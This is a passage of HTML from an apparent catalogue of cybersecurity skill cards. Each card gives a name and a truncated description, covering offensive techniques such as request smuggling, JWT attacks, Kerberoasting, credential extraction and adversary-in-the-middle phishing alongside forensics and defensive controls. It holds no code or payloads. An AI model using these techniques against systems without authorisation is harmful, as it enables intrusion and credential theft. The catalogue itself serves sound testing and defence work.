Broken Function Level Authorization (OWASP API5:2023) by identifying admin and privileged endpoints, then reaching them with regular-us…</p></div><div class="scard" data-name="exploiting-http-request-smuggling"><b>exploiting-http-request-smuggling</b><p>Detects and exploits HTTP request smuggling caused by Content-Length/Transfer-Encoding parsing discrepancies between front-end and back-end servers, u…</p></div><div class="scard" data-name="exploiting-idor-vulnerabilities"><b>exploiting-idor-vulnerabilities</b><p>Identifies and exploits Insecure Direct Object Reference (IDOR) vulnerabilities by manipulating object identifiers (numeric IDs, UUIDs, slugs) in API …</p></div><div class="scard" data-name="exploiting-jwt-algorithm-confusion-attack"><b>exploiting-jwt-algorithm-confusion-attack</b><p>Exploits JWT algorithm confusion where the server&#x27;s verification library trusts the alg named in the token header, by switching RS256 to HS256 (signin…</p></div><div class="scard" data-name="exploiting-nosql-injection-vulnerabilities"><b>exploiting-nosql-injection-vulnerabilities</b><p>Detects and exploits NoSQL injection vulnerabilities in MongoDB, CouchDB,</p></div><div class="scard" data-name="exploiting-oauth-misconfiguration"><b>exploiting-oauth-misconfiguration</b><p>Identifying and exploiting OAuth 2.0 and OpenID Connect misconfigurations</p></div><div class="scard" data-name="exploiting-prototype-pollution-in-javascript"><b>exploiting-prototype-pollution-in-javascript</b><p>Detects and exploits JavaScript prototype pollution vulnerabilities</p></div><div class="scard" data-name="exploiting-websocket-vulnerabilities"><b>exploiting-websocket-vulnerabilities</b><p>Testing WebSocket implementations for authentication bypass, cross-site</p></div><div class="scard" data-name="file-access-vuln"><b>file-access-vuln</b><p>Entry P1 category router for file access and upload workflows. Use when testing download endpoints, file paths, local file inclusion, upload flows, pr…</p></div><div class="scard" data-name="format-string-exploitation"><b>format-string-exploitation</b><p>Format string exploitation playbook. Use when printf-family functions receive user-controlled format strings, enabling arbitrary stack reads (%p/%s), …</p></div><div class="scard" data-name="graphql-and-hidden-parameters"><b>graphql-and-hidden-parameters</b><p>GraphQL and hidden parameter testing playbook. Use when exploring introspection, batching, undocumented fields, hidden parameters, schema abuse, and G…</p></div><div class="scard" data-name="http-host-header-attacks"><b>http-host-header-attacks</b><p>HTTP Host header injection and routing abuse playbook. Use when the application trusts the Host header for generating URLs, routing requests, or acces…</p></div><div class="scard" data-name="http-parameter-pollution"><b>http-parameter-pollution</b><p>HTTP Parameter Pollution (HPP): duplicate query/body keys parsed differently by servers, proxies, WAFs, and app frameworks. Use when filters and appli…</p></div><div class="scard" data-name="http2-specific-attacks"><b>http2-specific-attacks</b><p>HTTP/2 protocol-specific attack playbook. Use when the target supports HTTP/2 and you need to exploit binary framing, HPACK compression, h2c upgrade s…</p></div><div class="scard" data-name="idor-broken-object-authorization"><b>idor-broken-object-authorization</b><p>IDOR and broken object authorization testing playbook. Use when requests expose object identifiers, tenant boundaries, writable fields, or missing obj…</p></div><div class="scard" data-name="implementing-api-abuse-detection-with-rate-limiting"><b>implementing-api-abuse-detection-with-rate-limiting</b><p>Implements API abuse detection using token bucket, sliding window, and</p></div><div class="scard" data-name="implementing-api-gateway-security-controls"><b>implementing-api-gateway-security-controls</b><p>&#x27;Configures API gateways such as Kong, AWS API Gateway, Azure APIM,</p></div><div class="scard" data-name="implementing-api-key-security-controls"><b>implementing-api-key-security-controls</b><p>&#x27;Implements secure API key generation with sufficient entropy, server-side</p></div><div class="scard" data-name="implementing-api-rate-limiting-and-throttling"><b>implementing-api-rate-limiting-and-throttling</b><p>&#x27;Implements API rate limiting and throttling with token bucket, sliding</p></div><div class="scard" data-name="implementing-api-schema-validation-security"><b>implementing-api-schema-validation-security</b><p>Implements API schema validation using OpenAPI Specification and JSON</p></div><div class="scard" data-name="implementing-api-security-posture-management"><b>implementing-api-security-posture-management</b><p>Implements API Security Posture Management (API-SPM) to continuously</p></div><div class="scard" data-name="implementing-api-security-testing-with-42crunch"><b>implementing-api-security-testing-with-42crunch</b><p>Implements API security testing on the 42Crunch platform, combining</p></div><div class="scard" data-name="implementing-api-threat-protection-with-apigee"><b>implementing-api-threat-protection-with-apigee</b><p>Implements API threat protection using Google Apigee reverse-proxy</p></div><div class="scard" data-name="implementing-dragos-platform-for-ot-monitoring"><b>implementing-dragos-platform-for-ot-monitoring</b><p>Deploys and configures Dragos Platform sensors and detection analytics for OT/ICS network monitoring, using industrial protocol parsers and threat-int…</p></div><div class="scard" data-name="implementing-gcp-binary-authorization"><b>implementing-gcp-binary-authorization</b><p>Implements GCP Binary Authorization end to end, including creating KMS-backed attestors, Container Analysis notes, deploy-time policies, and signing i…</p></div><div class="scard" data-name="implementing-hardware-security-key-authentication"><b>implementing-hardware-security-key-authentication</b><p>&#x27;Builds a FIDO2/WebAuthn relying party server with the python-fido2</p></div><div class="scard" data-name="implementing-iso-27001-information-security-management"><b>implementing-iso-27001-information-security-management</b><p>Guides implementation of an ISO/IEC 27001:2022 Information Security Management System (ISMS) end to end: gap analysis and scoping, risk assessment met…</p></div><div class="scard" data-name="implementing-jwt-signing-and-verification"><b>implementing-jwt-signing-and-verification</b><p>Implements secure JWT (RFC 7519) signing and verification using HMAC-SHA256, RSA-PSS, ES256, and EdDSA, including token expiration, claims validation,…</p></div><div class="scard" data-name="implementing-passwordless-auth-with-microsoft-entra"><b>implementing-passwordless-auth-with-microsoft-entra</b><p>&#x27;Implements passwordless authentication using Microsoft Entra ID with</p></div><div class="scard" data-name="implementing-passwordless-authentication-with-fido2"><b>implementing-passwordless-authentication-with-fido2</b><p>Deploy FIDO2/WebAuthn passwordless authentication using security keys</p></div><div class="scard" data-name="implementing-privileged-session-monitoring"><b>implementing-privileged-session-monitoring</b><p>&#x27;Implements privileged session monitoring and recording using PAM</p></div><div class="scard" data-name="implementing-security-information-sharing-with-stix2"><b>implementing-security-information-sharing-with-stix2</b><p>&#x27;Create, validate, and share STIX 2.1 threat intelligence objects (indicators,</p></div><div class="scard" data-name="implementing-zero-knowledge-proof-for-authentication"><b>implementing-zero-knowledge-proof-for-authentication</b><p>Implements the Schnorr identification protocol and a simplified Zero-Knowledge Password Proof (ZKPP) over the discrete logarithm problem, letting a pr…</p></div><div class="scard" data-name="jwt-oauth-token-attacks"><b>jwt-oauth-token-attacks</b><p>JWT and OAuth token attack playbook. Use when validating token trust, signing algorithms, key handling, claim abuse, bearer flows, and OAuth account-b…</p></div><div class="scard" data-name="nosql-injection"><b>nosql-injection</b><p>NoSQL injection playbook. Use when MongoDB-style operators, JSON query objects, flexible search filters, or backend query DSLs may allow data or logic…</p></div><div class="scard" data-name="oauth-oidc-misconfiguration"><b>oauth-oidc-misconfiguration</b><p>OAuth and OIDC misconfiguration testing playbook. Use when reviewing redirect URI handling, state and nonce validation, PKCE, token audience, callback…</p></div><div class="scard" data-name="open-redirect"><b>open-redirect</b><p>Open redirect playbook. Use when URL parameters, form actions, or JavaScript sinks control navigation targets and may redirect users to attacker-contr…</p></div><div class="scard" data-name="orm-filter-injection"><b>orm-filter-injection</b><p>ORM leak / relational filter injection playbook. Use when apps spread client input into ORM query filters or expose generic filtering/search DSLs — hi…</p></div><div class="scard" data-name="path-traversal-lfi"><b>path-traversal-lfi</b><p>Path traversal and LFI playbook. Use when file paths, download endpoints, include operations, archive extraction, or wrapper behavior may expose files…</p></div><div class="scard" data-name="performing-access-recertification-with-saviynt"><b>performing-access-recertification-with-saviynt</b><p>Configure and execute access recertification campaigns in Saviynt Enterprise</p></div><div class="scard" data-name="performing-access-review-and-certification"><b>performing-access-review-and-certification</b><p>Designs and runs access review and certification campaigns-scoping,</p></div><div class="scard" data-name="performing-active-directory-bloodhound-analysis"><b>performing-active-directory-bloodhound-analysis</b><p>Use BloodHound and SharpHound (or AzureHound) to enumerate Active Directory</p></div><div class="scard" data-name="performing-active-directory-compromise-investigation"><b>performing-active-directory-compromise-investigation</b><p>Investigate Active Directory compromise by analyzing authentication logs,</p></div><div class="scard" data-name="performing-active-directory-forest-trust-attack"><b>performing-active-directory-forest-trust-attack</b><p>Enumerate and audit Active Directory forest trust relationships using</p></div><div class="scard" data-name="performing-active-directory-penetration-test"><b>performing-active-directory-penetration-test</b><p>Conduct a focused Active Directory penetration test using BloodHound,</p></div><div class="scard" data-name="performing-active-directory-vulnerability-assessment"><b>performing-active-directory-vulnerability-assessment</b><p>Assess Active Directory security posture using PingCastle, BloodHound,</p></div><div class="scard" data-name="performing-adversary-in-the-middle-phishing-detection"><b>performing-adversary-in-the-middle-phishing-detection</b><p>Detect and respond to Adversary-in-the-Middle (AiTM) phishing attacks</p></div><div class="scard" data-name="performing-agentless-vulnerability-scanning"><b>performing-agentless-vulnerability-scanning</b><p>Configure and execute agentless vulnerability scanning using network</p></div><div class="scard" data-name="performing-ai-driven-osint-correlation"><b>performing-ai-driven-osint-correlation</b><p>Use AI/LLM-based reasoning with Sherlock, theHarvester, and SpiderFoot</p></div><div class="scard" data-name="performing-alert-triage-with-elastic-siem"><b>performing-alert-triage-with-elastic-siem</b><p>Perform systematic alert triage in Elastic Security SIEM—classifying,</p></div><div class="scard" data-name="performing-android-app-static-analysis-with-mobsf"><b>performing-android-app-static-analysis-with-mobsf</b><p>&#x27;Performs automated static analysis of Android applications using Mobile</p></div><div class="scard" data-name="performing-api-fuzzing-with-restler"><b>performing-api-fuzzing-with-restler</b><p>&#x27;Uses Microsoft RESTler to perform stateful REST API fuzzing: compiles</p></div><div class="scard" data-name="performing-api-inventory-and-discovery"><b>performing-api-inventory-and-discovery</b><p>&#x27;Performs API inventory and discovery to identify all API endpoints in</p></div><div class="scard" data-name="performing-api-rate-limiting-bypass"><b>performing-api-rate-limiting-bypass</b><p>&#x27;Tests API rate limiting for bypass vulnerabilities using Python (requests/aiohttp)</p></div><div class="scard" data-name="performing-api-security-testing-with-postman"><b>performing-api-security-testing-with-postman</b><p>&#x27;Uses Postman to build structured API security test collections covering</p></div><div class="scard" data-name="performing-arp-spoofing-attack-simulation"><b>performing-arp-spoofing-attack-simulation</b><p>&#x27;Simulates ARP spoofing/cache-poisoning attacks in authorized lab or</p></div><div class="scard" data-name="performing-asset-criticality-scoring-for-vulns"><b>performing-asset-criticality-scoring-for-vulns</b><p>Build a multi-factor asset criticality scoring model—incorporating data</p></div><div class="scard" data-name="performing-authenticated-scan-with-openvas"><b>performing-authenticated-scan-with-openvas</b><p>Configure and execute authenticated (credentialed) vulnerability scans using OpenVAS/Greenbone</p></div><div class="scard" data-name="performing-authenticated-vulnerability-scan"><b>performing-authenticated-vulnerability-scan</b><p>Plan and run authenticated (credentialed) vulnerability scans with scanners such as</p></div><div class="scard" data-name="performing-automated-malware-analysis-with-cape"><b>performing-automated-malware-analysis-with-cape</b><p>Deploy and operate the CAPEv2 malware sandbox (a Cuckoo derivative) to run samples in a</p></div><div class="scard" data-name="performing-aws-account-enumeration-with-scout-suite"><b>performing-aws-account-enumeration-with-scout-suite</b><p>Run the agentless, open-source ScoutSuite tool (via pip install and the `scout` CLI)</p></div><div class="scard" data-name="performing-aws-privilege-escalation-assessment"><b>performing-aws-privilege-escalation-assessment</b><p>&#x27;Performing authorized privilege escalation assessments in AWS environments</p></div><div class="scard" data-name="performing-bandwidth-throttling-attack-simulation"><b>performing-bandwidth-throttling-attack-simulation</b><p>&#x27;Simulate bandwidth throttling and network degradation attacks using tc,</p></div><div class="scard" data-name="performing-binary-exploitation-analysis"><b>performing-binary-exploitation-analysis</b><p>&#x27;Analyze ELF binaries for memory-corruption vulnerabilities and build proof-of-concept</p></div><div class="scard" data-name="performing-blind-ssrf-exploitation"><b>performing-blind-ssrf-exploitation</b><p>Detect and exploit blind Server-Side Request Forgery (SSRF) using out-of-band</p></div><div class="scard" data-name="performing-bluetooth-security-assessment"><b>performing-bluetooth-security-assessment</b><p>Assess Bluetooth Low Energy (BLE) device security using Python&#x27;s bleak asyncio</p></div><div class="scard" data-name="performing-brand-monitoring-for-impersonation"><b>performing-brand-monitoring-for-impersonation</b><p>Monitor for brand impersonation attacks across domains, social media,</p></div><div class="scard" data-name="performing-clickjacking-attack-test"><b>performing-clickjacking-attack-test</b><p>Testing web applications for clickjacking vulnerabilities by assessing</p></div><div class="scard" data-name="performing-cloud-asset-inventory-with-cartography"><b>performing-cloud-asset-inventory-with-cartography</b><p>Run Cartography to sync AWS, GCP, or Azure resources into a Neo4j graph database,</p></div><div class="scard" data-name="performing-cloud-forensics-investigation"><b>performing-cloud-forensics-investigation</b><p>Collect and analyze cloud forensic evidence using AWS CLI, Azure CLI, or gcloud</p></div><div class="scard" data-name="performing-cloud-forensics-with-aws-cloudtrail"><b>performing-cloud-forensics-with-aws-cloudtrail</b><p>Investigate AWS account compromise by querying CloudTrail with boto3&#x27;s LookupEvents</p></div><div class="scard" data-name="performing-cloud-incident-containment-procedures"><b>performing-cloud-incident-containment-procedures</b><p>Execute cloud-native incident containment across AWS, Azure, and GCP using platform</p></div><div class="scard" data-name="performing-cloud-log-forensics-with-athena"><b>performing-cloud-log-forensics-with-athena</b><p>&#x27;Uses AWS Athena to query CloudTrail, VPC Flow Logs, S3 access logs,</p></div><div class="scard" data-name="performing-cloud-native-forensics-with-falco"><b>performing-cloud-native-forensics-with-falco</b><p>&#x27;Uses Falco YAML rules for runtime threat detection in containers and</p></div><div class="scard" data-name="performing-cloud-native-threat-hunting-with-aws-detective"><b>performing-cloud-native-threat-hunting-with-aws-detective</b><p>Investigate AWS security incidents using Amazon Detective&#x27;s behavior graphs,</p></div><div class="scard" data-name="performing-cloud-penetration-testing-with-pacu"><b>performing-cloud-penetration-testing-with-pacu</b><p>&#x27;Run authorized AWS penetration tests with Pacu, the open-source AWS exploitation</p></div><div class="scard" data-name="performing-cloud-storage-forensic-acquisition"><b>performing-cloud-storage-forensic-acquisition</b><p>Perform forensic acquisition of cloud storage services including Google</p></div><div class="scard" data-name="performing-container-escape-detection"><b>performing-container-escape-detection</b><p>&#x27;Detects container escape attempts by analyzing namespace configurations,</p></div><div class="scard" data-name="performing-container-image-hardening"><b>performing-container-image-hardening</b><p>&#x27;Harden container images by minimizing attack surface, stripping unnecessary</p></div><div class="scard" data-name="performing-container-security-scanning-with-trivy"><b>performing-container-security-scanning-with-trivy</b><p>Scan container images, filesystems, Git repositories, and Kubernetes manifests</p></div><div class="scard" data-name="performing-content-security-policy-bypass"><b>performing-content-security-policy-bypass</b><p>Analyze Content-Security-Policy headers and bypass them to achieve cross-site</p></div><div class="scard" data-name="performing-credential-access-with-lazagne"><b>performing-credential-access-with-lazagne</b><p>Extract stored credentials from compromised endpoints using the LaZagne</p></div><div class="scard" data-name="performing-cryptographic-audit-of-application"><b>performing-cryptographic-audit-of-application</b><p>A cryptographic audit systematically reviews an application&#x27;s use of</p></div><div class="scard" data-name="performing-csrf-attack-simulation"><b>performing-csrf-attack-simulation</b><p>Testing web applications for Cross-Site Request Forgery vulnerabilities</p></div><div class="scard" data-name="performing-cve-prioritization-with-kev-catalog"><b>performing-cve-prioritization-with-kev-catalog</b><p>Fetch and parse the CISA Known Exploited Vulnerabilities (KEV) catalog,</p></div><div class="scard" data-name="performing-dark-web-monitoring-for-threats"><b>performing-dark-web-monitoring-for-threats</b><p>Dark web monitoring involves systematically scanning Tor hidden services,</p></div><div class="scard" data-name="performing-deception-technology-deployment"><b>performing-deception-technology-deployment</b><p>&#x27;Deploys deception technology including honeypots, honeytokens, and decoy</p></div><div class="scard" data-name="performing-directory-traversal-testing"><b>performing-directory-traversal-testing</b><p>Test web applications for path traversal and Local/Remote File Inclusion</p></div><div class="scard" data-name="performing-disk-forensics-investigation"><b>performing-disk-forensics-investigation</b><p>&#x27;Conduct disk forensics investigations using forensic imaging, file system</p></div><div class="scard" data-name="performing-dmarc-policy-enforcement-rollout"><b>performing-dmarc-policy-enforcement-rollout</b><p>Execute a phased DMARC rollout by inventorying sending sources, configuring</p></div><div class="scard" data-name="performing-dns-enumeration-and-zone-transfer"><b>performing-dns-enumeration-and-zone-transfer</b><p>&#x27;Enumerates DNS records, attempts zone transfers, brute-forces subdomains,</p></div><div class="scard" data-name="performing-dns-tunneling-detection"><b>performing-dns-tunneling-detection</b><p>&#x27;Detects DNS tunneling by computing Shannon entropy of DNS query names,</p></div><div class="scard" data-name="performing-docker-bench-security-assessment"><b>performing-docker-bench-security-assessment</b><p>Run Docker Bench for Security, the open-source CIS Docker Benchmark audit</p></div><div class="scard" data-name="performing-dynamic-analysis-of-android-app"><b>performing-dynamic-analysis-of-android-app</b><p>&#x27;Performs runtime dynamic analysis of Android applications using Frida,</p></div><div class="scard" data-name="performing-dynamic-analysis-with-any-run"><b>performing-dynamic-analysis-with-any-run</b><p>&#x27;Perform interactive dynamic malware analysis using the ANY.RUN cloud sandbox</p></div><div class="scard" data-name="performing-endpoint-forensics-investigation"><b>performing-endpoint-forensics-investigation</b><p>&#x27;Performs digital forensics investigation on compromised endpoints including</p></div><div class="scard" data-name="performing-endpoint-vulnerability-remediation"><b>performing-endpoint-vulnerability-remediation</b><p>&#x27;Performs vulnerability remediation on endpoints by prioritizing CVEs</p></div><div class="scard" data-name="performing-entitlement-review-with-sailpoint-iiq"><b>performing-entitlement-review-with-sailpoint-iiq</b><p>&#x27;Runs entitlement review and access certification campaigns in SailPoint</p></div><div class="scard" data-name="performing-external-network-penetration-test"><b>performing-external-network-penetration-test</b><p>Conduct a comprehensive external network penetration test to identify</p></div><div class="scard" data-name="performing-false-positive-reduction-in-siem"><b>performing-false-positive-reduction-in-siem</b><p>Reduces SIEM false positives through systematic rule tuning, threshold</p></div><div class="scard" data-name="performing-file-carving-with-foremost"><b>performing-file-carving-with-foremost</b><p>Recovers files from disk images and unallocated space using Foremost&#x27;s</p></div><div class="scard" data-name="performing-firmware-extraction-with-binwalk"><b>performing-firmware-extraction-with-binwalk</b><p>&#x27;Performs firmware image extraction and analysis using binwalk to identify</p></div><div class="scard" data-name="performing-firmware-malware-analysis"><b>performing-firmware-malware-analysis</b><p>&#x27;Analyzes firmware images for embedded malware, backdoors, and unauthorized</p></div><div class="scard" data-name="performing-fuzzing-with-aflplusplus"><b>performing-fuzzing-with-aflplusplus</b><p>&#x27;Performs coverage-guided fuzzing of compiled binaries with AFL++, instrumenting</p></div><div class="scard" data-name="performing-gcp-penetration-testing-with-gcpbucketbrute"><b>performing-gcp-penetration-testing-with-gcpbucketbrute</b><p>Performs authorized GCP security testing using GCPBucketBrute to enumerate</p></div><div class="scard" data-name="performing-gcp-security-assessment-with-forseti"><b>performing-gcp-security-assessment-with-forseti</b><p>&#x27;Performing comprehensive security assessments of Google Cloud Platform</p></div><div class="scard" data-name="performing-graphql-depth-limit-attack"><b>performing-graphql-depth-limit-attack</b><p>Execute and test GraphQL depth limit attacks using deeply nested recursive</p></div><div class="scard" data-name="performing-graphql-introspection-attack"><b>performing-graphql-introspection-attack</b><p>&#x27;Performs GraphQL introspection attacks that extract the full API schema</p></div><div class="scard" data-name="performing-graphql-security-assessment"><b>performing-graphql-security-assessment</b><p>Assessing GraphQL API endpoints for introspection leaks, injection attacks,</p></div><div class="scard" data-name="performing-hardware-security-module-integration"><b>performing-hardware-security-module-integration</b><p>Integrates Hardware Security Modules (HSMs) via the PKCS#11 interface</p></div><div class="scard" data-name="performing-hash-cracking-with-hashcat"><b>performing-hash-cracking-with-hashcat</b><p>Cracks password hashes with Hashcat, covering hash-type identification,</p></div><div class="scard" data-name="performing-http-parameter-pollution-attack"><b>performing-http-parameter-pollution-attack</b><p>Executes HTTP Parameter Pollution attacks that inject duplicate request</p></div><div class="scard" data-name="performing-ics-asset-discovery-with-claroty"><b>performing-ics-asset-discovery-with-claroty</b><p>&#x27;Performs ICS/OT asset discovery with Claroty xDome, combining passive</p></div><div class="scard" data-name="performing-indicator-lifecycle-management"><b>performing-indicator-lifecycle-management</b><p>Tracks IOCs through discovery, enrichment/validation (VirusTotal, Shodan,</p></div><div class="scard" data-name="performing-initial-access-with-evilginx3"><b>performing-initial-access-with-evilginx3</b><p>Perform authorized initial access using EvilGinx3 adversary-in-the-middle</p></div><div class="scard" data-name="performing-insider-threat-investigation"><b>performing-insider-threat-investigation</b><p>&#x27;Investigates insider threat incidents involving employees, contractors,</p></div><div class="scard" data-name="performing-ioc-enrichment-automation"><b>performing-ioc-enrichment-automation</b><p>&#x27;Automates Indicator of Compromise (IOC) enrichment by orchestrating</p></div><div class="scard" data-name="performing-ios-app-security-assessment"><b>performing-ios-app-security-assessment</b><p>&#x27;Performs comprehensive iOS application security assessments using Frida</p></div><div class="scard" data-name="performing-iot-security-assessment"><b>performing-iot-security-assessment</b><p>&#x27;Performs comprehensive security assessments of IoT devices and their</p></div><div class="scard" data-name="performing-ip-reputation-analysis-with-shodan"><b>performing-ip-reputation-analysis-with-shodan</b><p>Analyze IP address reputation using the Shodan API to identify open ports,</p></div><div class="scard" data-name="performing-jwt-none-algorithm-attack"><b>performing-jwt-none-algorithm-attack</b><p>Execute and test the JWT none algorithm attack, crafting tokens with</p></div><div class="scard" data-name="performing-kerberoasting-attack"><b>performing-kerberoasting-attack</b><p>Perform Kerberoasting, a post-exploitation technique that enumerates</p></div><div class="scard" data-name="performing-kubernetes-cis-benchmark-with-kube-bench"><b>performing-kubernetes-cis-benchmark-with-kube-bench</b><p>Audit Kubernetes cluster security posture against the CIS Kubernetes</p></div><div class="scard" data-name="performing-kubernetes-etcd-security-assessment"><b>performing-kubernetes-etcd-security-assessment</b><p>Assess the security posture of Kubernetes etcd clusters by evaluating</p></div><div class="scard" data-name="performing-kubernetes-penetration-testing"><b>performing-kubernetes-penetration-testing</b><p>Systematically evaluate Kubernetes cluster security by simulating attacker</p></div><div class="scard" data-name="performing-lateral-movement-detection"><b>performing-lateral-movement-detection</b><p>&#x27;Detects lateral movement techniques including Pass-the-Hash, PsExec,</p></div><div class="scard" data-name="performing-lateral-movement-with-wmiexec"><b>performing-lateral-movement-with-wmiexec</b><p>Perform lateral movement across Windows networks using WMI-based remote</p></div><div class="scard" data-name="performing-linux-log-forensics-investigation"><b>performing-linux-log-forensics-investigation</b><p>Perform forensic investigation of Linux system logs including syslog,</p></div><div class="scard" data-name="performing-log-analysis-for-forensic-investigation"><b>performing-log-analysis-for-forensic-investigation</b><p>Collect, parse, and correlate system, application, and security logs</p></div><div class="scard" data-name="performing-log-source-onboarding-in-siem"><b>performing-log-source-onboarding-in-siem</b><p>Perform structured log source onboarding into SIEM platforms (Splunk,</p></div><div class="scard" data-name="performing-malware-hash-enrichment-with-virustotal"><b>performing-malware-hash-enrichment-with-virustotal</b><p>Enrich malware file hashes (MD5, SHA-1, SHA-256) using the VirusTotal</p></div><div class="scard" data-name="performing-malware-ioc-extraction"><b>performing-malware-ioc-extraction</b><p>Malware IOC extraction is the process of analyzing malicious software</p></div><div class="scard" data-name="performing-malware-persistence-investigation"><b>performing-malware-persistence-investigation</b><p>Systematically investigate all persistence mechanisms on Windows and</p></div><div class="scard" data-name="performing-malware-triage-with-yara"><b>performing-malware-triage-with-yara</b><p>&#x27;Performs rapid malware triage and classification using YARA rules that</p></div><div class="scard" data-name="performing-memory-forensics-with-volatility3"><b>performing-memory-forensics-with-volatility3</b><p>Analyze volatile memory (RAM) dumps using the Volatility 3 framework</p></div><div class="scard" data-name="performing-memory-forensics-with-volatility3-plugins"><b>performing-memory-forensics-with-volatility3-plugins</b><p>Analyze memory dumps using Volatility3 plugins to detect injected code,</p></div><div class="scard" data-name="performing-mobile-app-certificate-pinning-bypass"><b>performing-mobile-app-certificate-pinning-bypass</b><p>&#x27;Bypasses SSL/TLS certificate pinning implementations in Android and</p></div><div class="scard" data-name="performing-mobile-device-forensics-with-cellebrite"><b>performing-mobile-device-forensics-with-cellebrite</b><p>Acquire and analyze mobile device data using Cellebrite UFED Touch/4PC, UFED Physical Analyzer, and open-source alternatives (ALEAPP, iLEAPP, MEAT, li…</p></div><div class="scard" data-name="performing-network-forensics-with-wireshark"><b>performing-network-forensics-with-wireshark</b><p>Capture and analyze network traffic using Wireshark and tshark to reconstruct network events from PCAP/PCAPNG files, extract transferred files and cre…</p></div><div class="scard" data-name="performing-network-packet-capture-analysis"><b>performing-network-packet-capture-analysis</b><p>Perform forensic analysis of network packet captures (PCAP/PCAPNG) using Wireshark, tshark, and tcpdump to reconstruct network communications, extract…</p></div><div class="scard" data-name="performing-network-traffic-analysis-with-tshark"><b>performing-network-traffic-analysis-with-tshark</b><p>Automate network traffic analysis using tshark (Wireshark CLI) and pyshark to compute protocol distribution statistics, detect suspicious flows such a…</p></div><div class="scard" data-name="performing-network-traffic-analysis-with-zeek"><b>performing-network-traffic-analysis-with-zeek</b><p>Deploy Zeek (formerly Bro) as a passive network security monitor to generate structured logs of protocol metadata (HTTP, DNS, TLS, SSH, SMTP, FTP, and…</p></div><div class="scard" data-name="performing-nist-csf-maturity-assessment"><b>performing-nist-csf-maturity-assessment</b><p>Conduct a NIST Cybersecurity Framework (CSF) 2.0 maturity assessment across the six core Functions (Govern, Identify, Protect, Detect, Respond, Recove…</p></div><div class="scard" data-name="performing-oauth-scope-minimization-review"><b>performing-oauth-scope-minimization-review</b><p>&#x27;Performs OAuth 2.0 scope minimization review to identify over-permissioned</p></div><div class="scard" data-name="performing-oil-gas-cybersecurity-assessment"><b>performing-oil-gas-cybersecurity-assessment</b><p>Conduct cybersecurity assessments of upstream, midstream, and downstream oil and gas operations, covering pipeline SCADA, refinery DCS, safety instrum…</p></div><div class="scard" data-name="performing-open-source-intelligence-gathering"><b>performing-open-source-intelligence-gathering</b><p>Open Source Intelligence (OSINT) gathering is the first active phase</p></div><div class="scard" data-name="performing-osint-with-spiderfoot"><b>performing-osint-with-spiderfoot</b><p>Automate OSINT collection with the SpiderFoot REST API and CLI (sf.py/spiderfoot-cli) across 200+ modules, selecting scan modes (footprint, investigat…</p></div><div class="scard" data-name="performing-ot-network-security-assessment"><b>performing-ot-network-security-assessment</b><p>&#x27;This skill covers conducting comprehensive security assessments of Operational</p></div><div class="scard" data-name="performing-ot-vulnerability-assessment-with-claroty"><b>performing-ot-vulnerability-assessment-with-claroty</b><p>Perform OT vulnerability assessments using the Claroty xDome platform for asset discovery, risk scoring, and vulnerability correlation, combining pass…</p></div><div class="scard" data-name="performing-ot-vulnerability-scanning-safely"><b>performing-ot-vulnerability-scanning-safely</b><p>&#x27;Perform vulnerability scanning in OT/ICS environments safely using passive</p></div><div class="scard" data-name="performing-packet-injection-attack"><b>performing-packet-injection-attack</b><p>&#x27;Crafts and injects custom network packets using Scapy, hping3, and Nemesis</p></div><div class="scard" data-name="performing-paste-site-monitoring-for-credentials"><b>performing-paste-site-monitoring-for-credentials</b><p>Monitor paste sites like Pastebin and GitHub Gists for leaked credentials,</p></div><div class="scard" data-name="performing-phishing-simulation-with-gophish"><b>performing-phishing-simulation-with-gophish</b><p>Deploy and run authorized phishing awareness campaigns with GoPhish, covering admin panel setup, SMTP sending profiles, email template and landing pag…</p></div><div class="scard" data-name="performing-physical-intrusion-assessment"><b>performing-physical-intrusion-assessment</b><p>Conduct authorized physical penetration testing against facilities, server rooms, and restricted areas using tailgating, RFID badge cloning, lock bypa…</p></div><div class="scard" data-name="performing-plc-firmware-security-analysis"><b>performing-plc-firmware-security-analysis</b><p>&#x27;This skill covers analyzing Programmable Logic Controller (PLC) firmware</p></div><div class="scard" data-name="performing-post-quantum-cryptography-migration"><b>performing-post-quantum-cryptography-migration</b><p>&#x27;Assesses organizational readiness for post-quantum cryptography migration</p></div><div class="scard" data-name="performing-power-grid-cybersecurity-assessment"><b>performing-power-grid-cybersecurity-assessment</b><p>Conduct cybersecurity assessments of power grid infrastructure spanning generation, transmission substations, distribution, and EMS control centers, c…</p></div><div class="scard" data-name="performing-privacy-impact-assessment"><b>performing-privacy-impact-assessment</b><p>&#x27;Automates the Privacy Impact Assessment (PIA) workflow including data</p></div><div class="scard" data-name="performing-privilege-escalation-assessment"><b>performing-privilege-escalation-assessment</b><p>&#x27;Performs privilege escalation assessments on compromised Linux and Windows</p></div><div class="scard" data-name="performing-privilege-escalation-on-linux"><b>performing-privilege-escalation-on-linux</b><p>Guides manual enumeration and automated tooling to escalate from a low-privilege</p></div><div class="scard" data-name="performing-privileged-account-access-review"><b>performing-privileged-account-access-review</b><p>Conducts systematic reviews of privileged accounts to validate access</p></div><div class="scard" data-name="performing-privileged-account-discovery"><b>performing-privileged-account-discovery</b><p>Discovers and inventories privileged accounts across enterprise infrastructure,</p></div><div class="scard" data-name="performing-purple-team-atomic-testing"><b>performing-purple-team-atomic-testing</b><p>&#x27;Executes Atomic Red Team tests mapped to MITRE ATT&amp;CK via Invoke-AtomicRedTeam</p></div><div class="scard" data-name="performing-purple-team-exercise"><b>performing-purple-team-exercise</b><p>&#x27;Performs purple team exercises by coordinating red team adversary emulation</p></div><div class="scard" data-name="performing-ransomware-response"><b>performing-ransomware-response</b><p>&#x27;Executes a structured ransomware incident response from detection through</p></div><div class="scard" data-name="performing-ransomware-tabletop-exercise"><b>performing-ransomware-tabletop-exercise</b><p>&#x27;Plans and facilitates tabletop exercises simulating ransomware incidents,</p></div><div class="scard" data-name="performing-red-team-phishing-with-gophish"><b>performing-red-team-phishing-with-gophish</b><p>Automates GoPhish phishing simulation campaigns using the Python gophish</p></div><div class="scard" data-name="performing-red-team-with-covenant"><b>performing-red-team-with-covenant</b><p>Conducts red team operations using the Covenant C2 framework for authorized</p></div><div class="scard" data-name="performing-s7comm-protocol-security-analysis"><b>performing-s7comm-protocol-security-analysis</b><p>&#x27;Perform security analysis of Siemens S7comm and S7CommPlus protocols</p></div><div class="scard" data-name="performing-sca-dependency-scanning-with-snyk"><b>performing-sca-dependency-scanning-with-snyk</b><p>&#x27;This skill covers implementing Software Composition Analysis (SCA) using</p></div><div class="scard" data-name="performing-scada-hmi-security-assessment"><b>performing-scada-hmi-security-assessment</b><p>&#x27;Perform security assessments of SCADA Human-Machine Interface (HMI)</p></div><div class="scard" 